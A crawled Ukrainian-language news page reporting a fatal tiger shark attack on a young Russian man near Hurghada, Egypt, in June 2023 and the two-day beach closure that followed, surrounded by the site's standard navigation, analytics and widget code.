

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1686312132-plyazhi-hurgadi-zakrivayut-dlya-kupannya-ta-dayvingu-pislya.html
body_size: 27354
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Пляжі Хургади закривають для купання та дайвінгу після того, як акула вбила росіянина</title>    <meta name="description" content="8 червня в єгипетському курортному місті Хургада акула напала та з’їла чоловіка живцем поблизу берега. За даними місцевої поліції, загиблий – громадянин Росії." />
<meta name="keywords" content="Хургада, акула, напад, пляжі, закриття " />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Пляжі Хургади закривають для купання та дайвінгу після того, як акула вбила росіянина" />
<meta property="og:description" content="8 червня в єгипетському курортному місті Хургада акула напала та з’їла чоловіка живцем поблизу берега. За даними місцевої поліції, загиблий – громадянин Росії." />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____29027_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1686312132-plyazhi-hurgadi-zakrivayut-dlya-kupannya-ta-dayvingu-pislya.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Пляжі Хургади закривають для купання та дайвінгу після того, як акула вбила росіянина</h1></header>
        <div class="meta hit">
            <time>09.06.2023, 15:45</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">855</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="475466" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p _ngcontent-serverapp-c69=""><img alt="Пляжі Хургади закривають для купання та дайвінгу після того, як акула вбила росіянина" src="/static/ckef/img/_17847.jpg" style="width: 500px; height: 281px;" title="Пляжі Хургади закривають для купання та дайвінгу після того, як акула вбила росіянина" /></p>

<p _ngcontent-serverapp-c69=""><em><strong _ngcontent-serverapp-c69="">8 червня в єгипетському курортному місті Хургада акула напала та з’їла чоловіка живцем поблизу берега. За даними місцевої поліції, загиблий – громадянин Росії.</strong></em></p>

<p _ngcontent-serverapp-c72="">Про це повідомляє <a _ngcontent-serverapp-c72="" href="https://www.facebook.com/EGY.Environment/posts/pfbid02urh5vietM6CSCFHyawf6r8zqJ3SURgG6PJqUhx78wtPeTGAm5CU3zuioB8K4zbDYl" rel="nofollow noopener" target="_blank">Міністерство довкілля Єгипту</a>, пише <a href="https://zakordon.24tv.ua/akula-zyila-rosiyanina-yegipti-hurgadi-zakrivayut-plyazhi_n2331223">24 Канал</a>, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b>.</p>

<aside _ngcontent-serverapp-c75="">
<p>Після нападу акули влада Хургади ввела заборону на купання та водні види спорту на пляжах. Групу спеціалістів направили на місце пригоди для розслідування.</p>
</aside>

<p>Слідчі роботи завершено, і Червономорські заповідники підтвердили, що стався напад тигрової акули на людину, що призвело до смерті.<br />
Міністр довкілля Єгипту видав вказівки фахівцям про сканування поверхні інциденту, щоб помітити рибу, яка спричинила це. Також заборонив купатися на пляжах впродовж двох. Так, заборона почала діяти зранку 9 червня і триватиме до понеділка, 12 червня.</p>

<p dir="auto">Видано вказівку вживати заходів щодо призупинення плавання, сноркелінгу та водних видів спорту на обмеженій території між курортом Ель-Гуна Північ та південним кордоном Абу-Сума Бей Південний на два дні починаючи з ранку п&#39;ятниці,<br />
– заявив губернатор Червоного моря.</p>

<p dir="auto">У Міндовкілля підтверджують, що запобігання плавальним заняттям здійснювалися з урахуванням дотримання міжнародних протоколів, які застосовуються у разі таких інцидентів.</p>

<p dir="auto">Що передувало такому рішенню?</p>

<p dir="auto">Чоловік плавав разом із дівчиною в морі, як раптом до нього підплила акула. Жінці вдалося врятуватися від цього інциденту, росіянин загинув.</p>

<p>У поліції Хургади зазначають, що загиблий декілька місяців проживав у Єгипті та прийшов поплавати до району Dream Beach. Акула роздерла росіянина на очах у власного батька. Рятувальники приїхали на місце події, однак вже не змогли допомогти.</p>

<p>Жертвою виявився 23-річний Володимир Попов з Архангельської області Росії. Попередньо родина хлопця купила квартиру й уже кілька місяців мешкає у комплексі British Resort в Хургаді.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://zakordon.24tv.ua/akula-zyila-rosiyanina-yegipti-hurgadi-zakrivayut-plyazhi_n2331223" rel="nofollow" target="_blank">24 Канал</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A5%D1%83%D1%80%D0%B3%D0%B0%D0%B4%D0%B0" itemprop="keywords">Хургада</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B0%D0%BA%D1%83%D0%BB%D0%B0" itemprop="keywords"> акула</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BD%D0%B0%D0%BF%D0%B0%D0%B4" itemprop="keywords"> напад</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%BB%D1%8F%D0%B6%D1%96" itemprop="keywords"> пляжі</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B7%D0%B0%D0%BA%D1%80%D0%B8%D1%82%D1%82%D1%8F" itemprop="keywords"> закриття </a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/475466.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768833310-naybilsha-bila-akula-v-istoriyi-povernulasya-do-beregiv-floridi.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41766_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768833310-naybilsha-bila-akula-v-istoriyi-povernulasya-do-beregiv-floridi.html">Найбільша біла акула в історії повернулася до берегів Флориди</a></h3>
                     <p class="meta">19.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768381381-v-minekonomiki-prokomentuvali-situatsiyu-z-robotoyu-supermarketiv.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26977_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768381381-v-minekonomiki-prokomentuvali-situatsiyu-z-robotoyu-supermarketiv.html">В Мінекономіки прокоментували ситуацію з роботою супермаркетів під час відключень світла</a></h3>
                     <p class="meta">14.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768212127-shovavsya-ta-porizav-sobi-ruki-uchnya-yakiy-napav-z-nozhem-na.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26949_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768212127-shovavsya-ta-porizav-sobi-ruki-uchnya-yakiy-napav-z-nozhem-na.html">Сховався та порізав собі руки: учня, який напав з ножем на вчительку та однокласника у Києві, госпіталізували, — прокуратура</a></h3>
                     <p class="meta">12.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '475466', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
